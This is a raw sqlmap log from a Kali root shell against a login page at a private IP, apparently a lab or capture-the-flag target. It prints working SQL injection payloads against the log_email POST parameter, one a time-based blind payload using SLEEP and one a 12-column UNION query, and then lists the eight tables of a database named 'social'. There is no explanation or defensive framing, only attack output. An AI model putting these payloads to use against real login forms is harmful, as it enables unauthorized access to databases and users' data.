 ---
Parameter: log_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: log_email=naughtyb0y@cool.com' AND (SELECT 2686 FROM (SELECT(SLEEP(5)))BRro) AND 'IlZk'='IlZk&log_password=fun&l
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: log_email=naughtyb0y@cool.com' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b7a7a71,0x6d416442497a6248724a6543555
L,NULL,NULL,NULL,NULL-- OjQC&log_password=fun&login_button=Login
---
[22:16:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:16:17] [INFO] fetching tables for database: 'social'
got a 302 redirect to 'http://10.10.13.21:80/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[22:16:18] [INFO] retrieved: 'comments'
[22:16:19] [INFO] retrieved: 'friend_requests'
[22:16:19] [INFO] retrieved: 'likes'
[22:16:20] [INFO] retrieved: 'messages'
[22:16:21] [INFO] retrieved: 'notifications'
[22:16:21] [INFO] retrieved: 'posts'
[22:16:22] [INFO] retrieved: 'trends'
[22:16:22] [INFO] retrieved: 'users'
Database: social
[8 tables]
+-----------------+
| comments        |
| friend_requests |
| likes           |
| messages        |
| notifications   |
| posts           |
| trends          |
| users           |
+-----------------+
[22:16:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.13.21'
[*] ending @ 22:16:22 /2020-03-11/
root@kali:~/Downloads#